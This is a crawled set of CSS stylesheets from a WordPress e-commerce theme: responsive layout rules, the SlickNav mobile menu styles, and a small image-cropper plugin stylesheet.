  /* line 110, ../sass/_responsive.scss */
  .product-block:hover .caption-product {
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px);
  }

  /* line 115, ../sass/_responsive.scss */
  .widgetcontent.list .product-block .button-groups {
    bottom: 0px;
    opacity: 1;
    visibility: visible;
  }
  /* line 121, ../sass/_responsive.scss */
  .widgetcontent.list .product-block:hover .button-groups {
    bottom: 0px;
  }

  /* line 127, ../sass/_responsive.scss */
  .product-block .image img {
    width: 100%;
  }

  /* line 131, ../sass/_responsive.scss */
  .switch-layout {
    display: none;
  }

  /* line 136, ../sass/_responsive.scss */
  .product-detail-wrap .yith-wcwl-wishlistexistsbrowse a,
  .product-detail-wrap .yith-wcwl-wishlistaddedbrowse a,
  .product-detail-wrap .yith-wcwl-add-to-wishlist a {
    margin-right: 0;
  }

  /* line 143, ../sass/_responsive.scss */
  .attachment-shop_thumbnail.size-shop_thumbnail {
    height: 100%;
    width: 100%;
  }

  /* line 147, ../sass/_responsive.scss */
  .caroufredsel_wrapper {
    height: 80px !important;
  }

  /* line 151, ../sass/_responsive.scss */
  .woocommerce-tabs .tab-content {
    padding: 30px;
  }

  /* line 155, ../sass/_responsive.scss */
  .quick-view {
    display: none;
  }

  /* line 160, ../sass/_responsive.scss */
  .page-cart {
    padding-right: 15px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  /* line 168, ../sass/_responsive.scss */
  #page {
    overflow-x: hidden;
  }

  /* line 172, ../sass/_responsive.scss */
  .header-separate-box .header-inner {
    margin-bottom: 0;
  }

  /* line 175, ../sass/_responsive.scss */
  .header-full .cart_list {
    position: relative;
  }
  /* line 177, ../sass/_responsive.scss */
  .header-full .cart_list li a {
    margin-right: 5px !important;
  }

  /* line 184, ../sass/_responsive.scss */
  #menu-topbar-menu .fa + span {
    display: none;
  }
  /* line 187, ../sass/_responsive.scss */
  #menu-topbar-menu .fa {
    font-size: 14px;
  }
  /* line 189, ../sass/_responsive.scss */
  #menu-topbar-menu .fa.fa-heart {
    font-size: 13px;
  }
  /* line 192, ../sass/_responsive.scss */
  #menu-topbar-menu .fa.fa-check {
    font-size: 16px;
  }
  /* line 195, ../sass/_responsive.scss */
  #menu-topbar-menu .fa.fa-lock {
    font-size: 16px;
  }

  /* line 200, ../sass/_responsive.scss */
  #ri-top-navbar {
    border-bottom: 1px solid #DEDFE1;
  }
  /* line 202, ../sass/_responsive.scss */
  #ri-top-navbar .user-login {
    display: none;
  }

  /* line 207, ../sass/_responsive.scss */
  .topbar-hiden #ri-top-navbar {
    display: block !important;
  }

  /* line 213, ../sass/_responsive.scss */
  .widget-verticalmenu.open .rit-verticalmenu, .widget-verticalmenu.open .mega-menu-wrap, .widget-verticalmenu.open .collapse {
    display: block !important;
  }

  /* line 217, ../sass/_responsive.scss */
  .rit-verticalmenu {
    display: none;
  }

  /* line 221, ../sass/_responsive.scss */
  .site-logo {
    text-align: center;
  }

  /* line 226, ../sass/_responsive.scss */
  #mega-menu-vertical_navigation .mega-sub-menu {
    display: none;
  }

  /* line 232, ../sass/_responsive.scss */
  .newsletters .descrition {
    display: none;
  }

  /* line 237, ../sass/_responsive.scss */
  #ri-menu-primary {
    display: none !important;
  }

  /* line 243, ../sass/_responsive.scss */
  #rit-footer .footer-right {
    text-align: center;
  }
  /* line 246, ../sass/_responsive.scss */
  #rit-footer #coppy-right {
    margin-bottom: 5px;
    text-align: center;
  }

  /* line 253, ../sass/_responsive.scss */
  .button-groups {
    position: relative;
    bottom: 7px;
  }

  /* line 259, ../sass/_responsive.scss */
  .product-block:hover .caption-product {
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px);
  }

  /* line 264, ../sass/_responsive.scss */
  .widgetcontent.list .product-block .button-groups {
    bottom: 0px;
    opacity: 1;
    visibility: visible;
  }
  /* line 270, ../sass/_responsive.scss */
  .widgetcontent.list .product-block:hover .button-groups {
    bottom: 0px;
  }

  /* line 277, ../sass/_responsive.scss */
  .widgetcontent.list .first, .widgetcontent.list .last {
    clear: none;
  }
  /* line 280, ../sass/_responsive.scss */
  .widgetcontent.list .col-md-4.col-sm-6:nth-child(2n+1) {
    clear: left;
  }

  /* line 288, ../sass/_responsive.scss */
  .attachment-shop_thumbnail.size-shop_thumbnail {
    height: 100%;
    width: 100%;
  }

  /* line 292, ../sass/_responsive.scss */
  .caroufredsel_wrapper {
    height: 80px !important;
  }

  /* line 296, ../sass/_responsive.scss */
  .woocommerce-tabs .tab-content {
    padding: 30px;
  }

  /* line 300, ../sass/_responsive.scss */
  .quick-view {
    display: none;
  }

  /* line 305, ../sass/_responsive.scss */
  .page-cart {
    padding-right: 15px;
  }

  /* line 310, ../sass/_responsive.scss */
  .single-product .product-detail-wrap {
    padding: 0;
  }
  /* line 312, ../sass/_responsive.scss */
  .single-product .product-detail-wrap .container {
    width: 100%;
    padding: 0;
  }
  /* line 317, ../sass/_responsive.scss */
  .single-product .add_to_wishlist {
    padding-bottom: 30px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  /* line 329, ../sass/_responsive.scss */
  #menu-topbar-menu .fa + span {
    display: none;
  }

  /* line 334, ../sass/_responsive.scss */
  #ri-top-navbar .user-login {
    display: none;
  }

  /* line 339, ../sass/_responsive.scss */
  .wg-custom-heading .text-heading {
    font-size: 28px;
  }

  /* line 344, ../sass/_responsive.scss */
  .header-2 .searchform-wrap, .header-3 .searchform-wrap, .header-4 .searchform-wrap {
    width: 250px;
  }

  /* line 349, ../sass/_responsive.scss */
  .header-3.header-vertical #ri-menu-primary ul > li > ul.mega-sub-menu {
    min-width: 700px;
  }

  /* line 354, ../sass/_responsive.scss */
  .sidebar .post-image {
    margin-right: 5px;
  }
  /* line 27, ../sass/theme/mixins/_rtl.scss */
  .rtl .sidebar .post-image {
    margin-left: 5px;
    margin-right: inherit;
  }

  /* line 363, ../sass/_responsive.scss */
  table > thead > tr > th,
  table > thead > tr > td,
  table > tbody > tr > th,
  table > tbody > tr > td,
  table > tfoot > tr > th,
  table > tfoot > tr > td {
    padding: 5px;
  }

  /* line 366, ../sass/_responsive.scss */
  .slicknav_nav {
    display: none;
  }

  /* line 369, ../sass/_responsive.scss */
  .blog-recent-post {
    display: none;
  }

  /* line 374, ../sass/_responsive.scss */
  .button-groups .cart-text {
    display: none;
  }

  /* line 378, ../sass/_responsive.scss */
  .widgetcontent.list .product-block:hover .button-groups {
    bottom: 0;
  }
}
@media (max-width: 991px) {
  /* line 386, ../sass/_responsive.scss */
  .is-sticky {
    z-index: 999;
    position: relative;
  }

  /* line 393, ../sass/_responsive.scss */
  .keep-header .is-sticky #ri-header {
    background: white;
  }

  /* line 397, ../sass/_responsive.scss */
  #ri-header .header-content-logo {
    float: none;
    left: 0;
    padding: 0 70px;
    position: absolute;
    right: 0;
    top: 0;
  }

  /* line 405, ../sass/_responsive.scss */
  #ri-header .ri-header {
    justify-content: flex-end;
  }

  /* line 408, ../sass/_responsive.scss */
  .ri-cart .mini-cart .fa {
    font-size: 26px;
  }

  /* line 414, ../sass/_responsive.scss */
  #ri-top-navbar .topbar-left {
    text-align: center;
    padding: 10px 0 0;
  }
  /* line 417, ../sass/_responsive.scss */
  #ri-top-navbar .topbar-left > * {
    display: inline-block;
    float: none;
  }
  /* line 422, ../sass/_responsive.scss */
  #ri-top-navbar .topbar-right {
    text-align: center;
    border-top: 1px solid rgba(255, 255, 255, 0.15);
  }
  /* line 425, ../sass/_responsive.scss */
  #ri-top-navbar .topbar-right > * {
    padding-top: 5px;
    display: inline-block;
    float: none;
  }

  /* line 432, ../sass/_responsive.scss */
  #ri-top-navbar #language-switch ul.dropdown-menu {
    position: absolute;
  }

  /* line 436, ../sass/_responsive.scss */
  .newsletter-style2 .form-newsletter .group-input-newsletter {
    float: left;
    border: none;
  }
  /* line 440, ../sass/_responsive.scss */
  .newsletter-style2 .form-newsletter #mc4wp {
    border: 1px solid #ffffff;
    min-width: auto;
    height: 40px;
  }
  /* line 445, ../sass/_responsive.scss */
  .newsletter-style2 .form-newsletter .input-newsletter {
    width: auto;
  }
  /* line 448, ../sass/_responsive.scss */
  .newsletter-style2 .form-newsletter .btn-newsletter {
    border: 1px solid #FFF;
  }

  /* line 452, ../sass/_responsive.scss */
  .mc4wp-response {
    bottom: 10px;
  }

  /* line 456, ../sass/_responsive.scss */
  .product-detail-wrap .product-share-padding + *
  , .entry-summary .product-share-padding + * {
    padding-left: 0;
  }

  /* line 459, ../sass/_responsive.scss */
  .header-stack-center .header-content-logo .site-logo {
    line-height: 80px;
  }

  /* line 462, ../sass/_responsive.scss */
  .header-stack-center #ri-header .header-content {
    justify-content: flex-end;
  }

  /* line 465, ../sass/_responsive.scss */
  .ri-breadcrumb {
    display: none;
  }

  /* line 468, ../sass/_responsive.scss */
  .page-title-woo {
    display: none;
  }

  /* line 471, ../sass/_responsive.scss */
  .top-products {
    border-top: 1px solid #f1f1f1;
  }

  /* line 476, ../sass/_responsive.scss */
  .newsletter-style2 .group-input-newsletter {
    width: 100%;
  }
  /* line 478, ../sass/_responsive.scss */
  .newsletter-style2 .group-input-newsletter .input-newsletter {
    width: 100%;
  }
  /* line 481, ../sass/_responsive.scss */
  .newsletter-style2 .group-input-newsletter .input-group-btn, .newsletter-style2 .group-input-newsletter .form-control {
    display: block;
    white-space: pre;
  }
  /* line 486, ../sass/_responsive.scss */
  .newsletter-style2 .form-newsletter label {
    text-align: center;
  }

  /* line 493, ../sass/_responsive.scss */
  #rit-footer .footer-right {
    text-align: center;
  }
  /* line 496, ../sass/_responsive.scss */
  #rit-footer #coppy-right {
    margin-bottom: 5px;
    text-align: center;
  }

  /* line 501, ../sass/_responsive.scss */
  .blog-recent-post .rit-carousel .owl-controls {
    display: block !important;
    margin-top: 15px;
  }

  /* line 505, ../sass/_responsive.scss */
  .product_meta > * {
    color: #282828;
    display: block;
    line-height: 24px;
    padding-left: 30px;
    text-align: center;
  }
}
@media (max-width: 480px) {
  /* line 516, ../sass/_responsive.scss */
  .header-separate-box .header-inner {
    margin-bottom: 0;
  }

  /* line 519, ../sass/_responsive.scss */
  .header-full .cart_list {
    position: relative;
  }
  /* line 521, ../sass/_responsive.scss */
  .header-full .cart_list li a {
    margin-right: 5px !important;
  }

  /* line 525, ../sass/_responsive.scss */
  #ri-top-navbar .topbar-right {
    border-top: none;
  }

  /* line 529, ../sass/_responsive.scss */
  .top-products .woocommerce-result-count {
    display: none;
  }

  /* line 532, ../sass/_responsive.scss */
  #menu-topbar-menu {
    margin: 0;
    float: left;
  }
  /* line 535, ../sass/_responsive.scss */
  #menu-topbar-menu .fa + span {
    display: none;
  }
  /* line 538, ../sass/_responsive.scss */
  #menu-topbar-menu .fa {
    font-size: 14px;
  }
  /* line 540, ../sass/_responsive.scss */
  #menu-topbar-menu .fa.fa-heart {
    font-size: 13px;
  }
  /* line 543, ../sass/_responsive.scss */
  #menu-topbar-menu .fa.fa-check {
    font-size: 16px;
  }
  /* line 546, ../sass/_responsive.scss */
  #menu-topbar-menu .fa.fa-lock {
    font-size: 16px;
  }

  /* line 552, ../sass/_responsive.scss */
  .menu-transparent {
    position: relative;
  }
  /* line 554, ../sass/_responsive.scss */
  .menu-transparent #ri-top-navbar a {
    color: #282828;
  }
  /* line 557, ../sass/_responsive.scss */
  .menu-transparent #ri-header .menu-transparent-logo {
    display: none;
  }
  /* line 560, ../sass/_responsive.scss */
  .menu-transparent #ri-header #logo {
    display: block;
  }
  /* line 563, ../sass/_responsive.scss */
  .menu-transparent .ri-cart .icon-cart .mini-cart-items, .menu-transparent .ri-cart .icon-cart .mini-cart-items::before {
    border-color: #282828;
  }
  /* line 566, ../sass/_responsive.scss */
  .menu-transparent .slicknav_menu .slicknav_icon-bar {
    background-color: #282828;
  }

  /* line 571, ../sass/_responsive.scss */
  #ri-top-navbar {
    border-bottom: 1px solid #DEDFE1;
  }
  /* line 573, ../sass/_responsive.scss */
  #ri-top-navbar .user-login {
    display: none;
  }
  /* line 576, ../sass/_responsive.scss */
  #ri-top-navbar ul > li {
    padding: 0 15px;
    border: none;
  }
  /* line 581, ../sass/_responsive.scss */
  #ri-top-navbar #language-switch .dropdown-menu .icl_lang_sel_current {
    display: inline-block;
  }
  /* line 584, ../sass/_responsive.scss */
  #ri-top-navbar #language-switch img {
    margin: 0;
  }
  /* line 588, ../sass/_responsive.scss */
  #ri-top-navbar .woocommerce-currency-switcher-form .dd-selected {
    width: 40px;
  }

  /* line 593, ../sass/_responsive.scss */
  .topbar-hiden #ri-top-navbar {
    display: block !important;
  }

  /* line 599, ../sass/_responsive.scss */
  .site-logo {
    text-align: center;
  }

  /* line 604, ../sass/_responsive.scss */
  .widget-verticalmenu .widgettitle {
    cursor: pointer;
  }

  /* line 608, ../sass/_responsive.scss */
  .widget-verticalmenu.open .rit-verticalmenu, .widget-verticalmenu.open .mega-menu-, .widget-verticalmenu.open .collapse {
    display: block !important;
  }

  /* line 612, ../sass/_responsive.scss */
  .rit-verticalmenu {
    display: none;
  }

  /* line 619, ../sass/_responsive.scss */
  .newsletters .descrition {
    display: none;
  }

  /* line 625, ../sass/_responsive.scss */
  #ri-menu-primary {
    display: none !important;
  }

  /* line 633, ../sass/_responsive.scss */
  #rit-footer .footer-center {
    padding: 30px 0 30px;
  }
  /* line 636, ../sass/_responsive.scss */
  #rit-footer .RIT_social {
    margin-top: 15px;
    margin-bottom: 15px;
    text-align: center;
  }
  /* line 641, ../sass/_responsive.scss */
  #rit-footer ul li {
    border-bottom: 1px solid #e9e9e9;
    float: none;
    text-align: left;
    width: 100%;
  }
  /* line 647, ../sass/_responsive.scss */
  #rit-footer .footer-right .widget {
    display: block;
  }
  /* line 650, ../sass/_responsive.scss */
  #rit-footer .container-inner > .row {
    display: flex;
    flex-direction: column-reverse;
  }

  /* line 657, ../sass/_responsive.scss */
  .button-groups {
    position: relative;
    bottom: 7px;
  }

  /* line 663, ../sass/_responsive.scss */
  .product-block:hover .caption-product {
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px);
  }

  /* line 668, ../sass/_responsive.scss */
  .widgetcontent.list .product-block .button-groups {
    bottom: 0px;
    opacity: 1;
    visibility: visible;
  }
  /* line 674, ../sass/_responsive.scss */
  .widgetcontent.list .product-block:hover .button-groups {
    bottom: 0px;
  }

  /* line 680, ../sass/_responsive.scss */
  .product-block .image img {
    width: 100%;
  }

  /* line 684, ../sass/_responsive.scss */
  .switch-layout {
    display: none;
  }

  /* line 689, ../sass/_responsive.scss */
  .product-detail-wrap .yith-wcwl-wishlistexistsbrowse a,
  .product-detail-wrap .yith-wcwl-wishlistaddedbrowse a,
  .product-detail-wrap .yith-wcwl-add-to-wishlist a {
    margin-right: 0;
  }

  /* line 692, ../sass/_responsive.scss */
  .attachment-shop_thumbnail.size-shop_thumbnail {
    height: 100%;
    width: 100%;
  }

  /* line 696, ../sass/_responsive.scss */
  .caroufredsel_wrapper {
    height: 80px !important;
  }

  /* line 699, ../sass/_responsive.scss */
  .quick-view {
    display: none;
  }

  /* line 702, ../sass/_responsive.scss */
  .cart .quantity {
    display: block;
    width: 100%;
  }

  /* line 706, ../sass/_responsive.scss */
  .single_add_to_cart_button {
    display: block;
    width: 100%;
  }

  /* line 710, ../sass/_responsive.scss */
  #review_form_wrapper .btn-variant {
    width: 100%;
  }

  /* line 716, ../sass/_responsive.scss */
  .button-offcanvas.pull-left {
    float: none !important;
    display: inline-block;
    margin: 5px 0;
  }

  /* line 721, ../sass/_responsive.scss */
  .page-cart {
    padding-right: 15px;
  }
  /* line 723, ../sass/_responsive.scss */
  .page-cart .rit-coupon span.input-group-addon {
    display: none;
  }

  /* line 728, ../sass/_responsive.scss */
  .woocommerce-checkout .form-row-first, .woocommerce-checkout .form-row-last {
    width: 100%;
  }

  /* line 735, ../sass/_responsive.scss */
  .shop_table_responsive.cart .product-name, .shop_table_responsive.cart .product-price {
    display: none;
  }
  /* line 738, ../sass/_responsive.scss */
  .shop_table_responsive.cart .input.qty {
    width: 35px !important;
  }
  /* line 743, ../sass/_responsive.scss */
  .shop_table_responsive td {
    padding: 10px;
  }
  /* line 746, ../sass/_responsive.scss */
  .shop_table_responsive tr > * {
    padding: 5px;
  }
  /* line 749, ../sass/_responsive.scss */
  .shop_table_responsive .shipping .amount {
    float: left;
    line-height: 30px;
  }
  /* line 753, ../sass/_responsive.scss */
  .shop_table_responsive .shipping .shipping-calculator-button {
    padding: 0;
    font-size: 12px;
  }

  /* line 758, ../sass/_responsive.scss */
  .product_meta > * {
    color: #282828;
    display: block;
    line-height: 24px;
    padding-left: 30px;
    text-align: left;
  }

  /* line 765, ../sass/_responsive.scss */
  .woocommerce-tabs .resp-tabs-list li {
    text-align: left;
    padding: 15px 30px;
    display: block;
  }

  /* line 771, ../sass/_responsive.scss */
  .ri-cart .mini-cart .group-mini-cart {
    display: none;
  }

  /* line 775, ../sass/_responsive.scss */
  .ri-cart .icon-cart .mini-cart-items::before {
    top: -15px;
  }

  /* line 779, ../sass/_responsive.scss */
  .widget-services-icon .widget-content {
    padding: 0;
  }

  /* line 782, ../sass/_responsive.scss */
  .widget-services-icon .services-content {
    overflow: visible;
    padding-left: 0;
  }

  /* line 786, ../sass/_responsive.scss */
  .widget-services-icon .icon, .widget-services-icon .affect-border-inner {
    padding: 0 10px;
  }

  /* line 790, ../sass/_responsive.scss */
  .newsletters .group-input-newsletter {
    padding: 0 !important;
  }

  /* line 794, ../sass/_responsive.scss */
  .group-input-newsletter {
    padding: 0;
  }
  /* line 796, ../sass/_responsive.scss */
  .group-input-newsletter .input-group {
    display: block;
  }
  /* line 798, ../sass/_responsive.scss */
  .group-input-newsletter .input-group > * {
    display: block;
    margin-bottom: 10px;
  }
  /* line 803, ../sass/_responsive.scss */
  .group-input-newsletter .input-group .form-control {
    float: none;
  }

  /* line 809, ../sass/_responsive.scss */
  .entry-summary .product_title {
    margin-top: 30px;
    font-size: 25px;
  }

  /* line 814, ../sass/_responsive.scss */
  .checkout_coupon.rit-coupon {
    padding: 10px;
  }
  /* line 816, ../sass/_responsive.scss */
  .checkout_coupon.rit-coupon .coupon {
    border: none;
  }
  /* line 818, ../sass/_responsive.scss */
  .checkout_coupon.rit-coupon .coupon > * {
    display: block;
    background: none;
  }
  /* line 823, ../sass/_responsive.scss */
  .checkout_coupon.rit-coupon .input-group .form-control {
    background: #ececec;
    float: none;
    margin: 10px;
  }
}
@media (max-width: 767px) {
  /* line 833, ../sass/_responsive.scss */
  .ri-breadcrumb {
    display: none;
  }

  /* line 839, ../sass/_responsive.scss */
  .single-product .product-detail-wrap {
    padding: 0;
  }
  /* line 841, ../sass/_responsive.scss */
  .single-product .product-detail-wrap .container {
    width: 100%;
    padding: 0;
  }
  /* line 846, ../sass/_responsive.scss */
  .single-product .summary-before {
    padding-bottom: 30px;
  }
  /* line 850, ../sass/_responsive.scss */
  .single-product .product_title, .single-product .price {
    text-align: center;
  }
  /* line 853, ../sass/_responsive.scss */
  .single-product .product-nav {
    display: none;
  }
  /* line 857, ../sass/_responsive.scss */
  .single-product .entry-summary {
    text-align: center;
  }
  /* line 859, ../sass/_responsive.scss */
  .single-product .entry-summary > * {
    text-align: center;
    margin-left: 30px;
    margin-right: 30px;
  }
  /* line 865, ../sass/_responsive.scss */
  .single-product .stock {
    display: inline-block;
    text-align: center;
  }
  /* line 869, ../sass/_responsive.scss */
  .single-product .woocommerce-product-rating .star-rating {
    display: inline-block;
    text-align: center;
    float: none;
  }
  /* line 874, ../sass/_responsive.scss */
  .single-product .cart > * {
    vertical-align: top;
  }
  /* line 877, ../sass/_responsive.scss */
  .single-product .cart .quantity, .single-product form.cart .form-inline {
    display: inline-block;
    float: none;
    margin-bottom: 0;
  }
  /* line 882, ../sass/_responsive.scss */
  .single-product .button {
    vertical-align: top;
  }

  /* line 887, ../sass/_responsive.scss */
  .woocommerce-result-count {
    display: none;
  }

  /* line 890, ../sass/_responsive.scss */
  .woocommerce-ordering.pull-right, .products-per-page.pull-right {
    margin: 5px 0;
    padding: 0;
    height: 40px;
  }

  /* line 896, ../sass/_responsive.scss */
  .woocommerce-ordering span {
    display: none;
  }
  /* line 899, ../sass/_responsive.scss */
  .woocommerce-ordering select {
    height: 40px;
    max-width: 160px;
  }

  /* line 906, ../sass/_responsive.scss */
  #rit-footer .widgettitle {
    cursor: pointer;
  }
  /* line 908, ../sass/_responsive.scss */
  #rit-footer .widgettitle:before {
    content: "\f067";
    float: right;
    font-family: fontawesome;
    font-size: 14px;
  }
  /* line 914, ../sass/_responsive.scss */
  #rit-footer .widgettitle + * {
    display: none;
  }
  /* line 921, ../sass/_responsive.scss */
  #rit-footer .widget.open .widgettitle:before {
    content: "\f068";
  }
  /* line 924, ../sass/_responsive.scss */
  #rit-footer .widget.open .widgettitle + * {
    display: block;
  }
  /* line 929, ../sass/_responsive.scss */
  #rit-footer .col-sm-6 {
    width: 100%;
  }
  /* line 932, ../sass/_responsive.scss */
  #rit-footer .RIT_social {
    margin-bottom: 30px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes/css/slicknav.css
body_size: 1391
content:
/*!
 * SlickNav Responsive Mobile Menu v1.0.3
 * (c) 2015 Josh Cope
 * licensed under MIT
 */
.slicknav_btn {
    position: relative;
    display: block;
    vertical-align: middle;
    float: right;
    padding: 0.438em 0.625em 0.438em 0.625em;
    line-height: 1.125em;
    cursor: pointer; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar {
    margin-top: 0.188em; }

.slicknav_menu {
    *zoom: 1; }
.slicknav_menu .slicknav_menutxt {
    display: block;
    line-height: 1.188em;
    float: left; }
.slicknav_menu .slicknav_icon {
    float: left;
    margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text {
    margin: 0; }
.slicknav_menu .slicknav_icon-bar {
    display: block;
    width: 1.125em;
    height: 0.125em;
    -webkit-border-radius: 1px;
    -moz-border-radius: 1px;
    border-radius: 1px;
    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25); }
.slicknav_menu:before {
    content: " ";
    display: table; }
.slicknav_menu:after {
    content: " ";
    display: table;
    clear: both; }

.slicknav_nav {
    clear: both; }
.slicknav_nav ul {
    display: block; }
.slicknav_nav li {
    display: block; }
.slicknav_nav .slicknav_arrow {
    font-size: 0.8em;
    margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item {
    cursor: pointer; }
.slicknav_nav .slicknav_item a {
    display: inline; }
.slicknav_nav .slicknav_row {
    display: block; }
.slicknav_nav a {
    display: block; }
.slicknav_nav .slicknav_parent-link a {
    display: inline; }

.slicknav_brand {
    float: left;
}
.rtl .slicknav_brand {
    float: right;
}

.slicknav_menu {
    font-size: 16px;
    box-sizing: border-box;
    background: #4c4c4c;

}
.slicknav_menu * {
    box-sizing: border-box; }
.slicknav_menu .slicknav_menutxt {
    color: #fff;
    font-weight: bold;
    text-shadow: 0 1px 3px #000; }
.slicknav_menu .slicknav_icon-bar {
    background-color: #000;
    font-size: 22px;
}

.slicknav_btn {
    text-decoration: none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

.slicknav_nav {
    color: #fff;
    margin: 0;
    padding: 0;
    font-size: 0.875em;
    list-style: none;
    overflow: hidden; }
.slicknav_nav ul {
    list-style: none;
    overflow: hidden;
    padding: 0;
    margin: 0 0 0 20px; }
.slicknav_nav .slicknav_row {
    padding: 5px 10px;
    margin: 2px 5px; }
.slicknav_nav .slicknav_row:hover {
    color: #E6430B;
}
.slicknav_nav a {
    padding: 5px 10px;
    margin: 2px 5px;
    text-decoration: none;
    color: #fff; }
.slicknav_nav a:hover {
    color: #E6430B; }
.slicknav_nav .slicknav_txtnode {
    margin-left: 15px;
}
.rtl .slicknav_nav .slicknav_txtnode {
    margin-right: 15px;
}
.slicknav_nav .slicknav_item a {
    padding: 0;
    margin: 0; }
.slicknav_nav .slicknav_parent-link a {
    padding: 0;
    margin: 0; }

.slicknav_brand {
    color: #fff;
    font-size: 18px;
    line-height: 30px;
    padding: 7px 12px;
    height: 44px; }
/* ================= Slicknav ==================== */

.slicknav_btn {
    margin: 0 10px;
    height: 35px;
    line-height: 24px;
    padding: 5px;
    position: absolute;
    left: 4px;
    text-align: center;
    top: 2px;
    width: 45px;
    font-size: 21px;
    cursor: pointer;
    color: #fff;
    z-index: 990;
    display: none;
}
.rtl .slicknav_btn{
    right: 4px;
    left: auto;
}
.slicknav_menu .slicknav_menutxt {
    display: block;
    float: left;
    line-height: 1.188em;
}
.rtl .slicknav_menu .slicknav_menutxt{
    float: right;
}
.slicknav_menu .slicknav_icon {
    float: left;
    margin: 0.188em 0 0 0.438em;
}
.slicknav_menu .slicknav_no-text {
    margin: 0;
}
.slicknav_menu .slicknav_icon-bar {
    display: block;
    height: 0.125em;
    width: 1.125em;
}
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar {
    margin-top: 0.188em;
}
.slicknav_nav {
    clear: both;
}
.slicknav_nav ul, .slicknav_nav li {
    display: block;
    float: none !important;
    position: relative;
}
.slicknav_nav li a{
    border-bottom: 1px dotted rgba(255, 255, 255, 0.2);
    line-height: 44px;
}
.slicknav_nav .slicknav_arrow {
    font-size: 12px;
    height: 100%;
    line-height: 54px;
    margin: 0 0 0 0.4em;
    position: absolute;
    right: 0px;
    text-align: center;
    top: 0;
    width: 50px;
}
.rtl .slicknav_nav .slicknav_arrow{
    right:auto;
    left: 0;
}
.slicknav_row .slicknav_row{
    width: 30px;
    text-align: center;
}
.slicknav_menu .slicknav_item{
    padding: 0 !important;
    margin: 0 !important;
}
#main-navigation.horizontal-menu .slicknav_menu ul.mega-sub-menu{
    box-shadow: none !important;
    padding-left: 4% !important;
}
.rtl #main-navigation.horizontal-menu .slicknav_menu ul.mega-sub-menu{
    padding-right: 4% !important;
}
.slicknav_nav .slicknav_row >*{
    padding: 5px 0 !important;
    border: none;
}
.slicknav_nav .slicknav_item {
    cursor: pointer;
}
.slicknav_nav .slicknav_row {
    display: block;
}
.slicknav_nav a {
    display: block !important;
    font-size: 12px !important;
    font-weight: normal !important;
    color: #fff !important;
}
.slicknav_nav .slicknav_item a, .slicknav_nav .slicknav_parent-link a {
    display: inline;
}
.slicknav_menu::before, .slicknav_menu::after {
    content: " ";
    display: table;
}
.slicknav_menu::after {
    clear: both;
}
.slicknav_menu {
}
.slicknav_menu {
    font-size: 16px;
}
.slicknav_btn {
    position: absolute;
    top:50%;
    margin-top: -18px;
    left:15px;
}
.rtl .slicknav_btn {
    right:15px;
    left: auto;
}

.slicknav_menu .slicknav_menutxt {
    color: #fff;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}

.header-top-black .slicknav_menu .slicknav_icon-bar{
    background-color: #fff;
}

.slicknav_nav {
    background-color: #000;
    color: #fff;
    left: 0;
    margin: 0;
    padding: 0;
    position: absolute;
    top: 80px;
    width: 100%;
    z-index: 9999;
    height: 100vh;
    overflow-x: hidden;
    overflow-y:scroll ;
}
.rtl .slicknav_nav {
    left: auto;
    right: 0;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: outside none none;
}
.slicknav_nav ul {
    margin: 0 20px;
    padding: 0;
}
.slicknav_nav .slicknav_row {
    margin: 2px 5px;
    padding: 5px 10px;
}
.slicknav_nav a {
    color: #000;
    font-size: 10px;
    font-weight: 400;
    letter-spacing: 1px;
    margin: 0;
    padding: 5px 0;
    text-align: left;
    text-decoration: none;
    text-transform: uppercase;
}
.rtl .slicknav_nav a {
    text-align: right;
}
.slicknav_nav .slicknav_item a, .slicknav_nav .slicknav_parent-link a {
    margin: 0;
    padding: 0;
}
.slicknav_nav .slicknav_row:hover {
}
.slicknav_nav .slicknav_txtnode {
     margin-left: 15px;
 }
.rtl .slicknav_nav .slicknav_txtnode {
    margin-right: 15px;
}
.slicknav_menu .slicknav_no-text {
    margin-top: 7px;
}
.slicknav_menu  .mega-block-title{
    color: #ffffff !important;
    font-size: 12px;
    padding: 10px 0;
    text-align: left;
    text-transform: uppercase;
}
.slicknav_btn.slicknav_open .slicknav_icon-bar{
    display: none;
}
.slicknav_nav .language-switch.wrap-select {
    border-bottom: 1px dotted rgba(255, 255, 255, 0.2);
    line-height: 44px;
    text-align: left;
}
.rtl .slicknav_nav .language-switch.wrap-select,.rtl .slicknav_nav select.language {
    text-align: right;
}
.slicknav_nav select.language {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    font-size: 14px;
    height: 26px;
    padding: 0;
    text-align: left;
    width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://www.isabelle-delanoue.com/wp-content/plugins/apog-custom/assets/css/style.css
body_size: 2790
content:
/* CropperJS */
/* On gere l'image presente dans le container */
.cropper-img-container,.img-preview{background-color:#f7f7f7;width:100%;text-align:center}
.cropper-img-container{min-height:200px}
.cropper-img-container > img{max-width:100%;max-height:100%}

img{max-width:100%;display:block;height:auto}

/* Preview */
.img-preview{float:left;margin-right:10px;margin-bottom:10px;overflow:hidden}
.img-preview > img{max-width:100%}
.preview-lg{width:263px;height:148px}
.preview-md{width:139px;height:78px}
.preview-sm{width:69px;height:39px}
.preview-xs{width:35px;height:20px;margin-right:0}

/* On rend la bordure rouge si une erreur est retournee */
.cropper-crop-box-error .cropper-line,.cropper-crop-box-error .cropper-point,.cropper-crop-box-error .cropper-point.point-se:before{background-color:red!important}
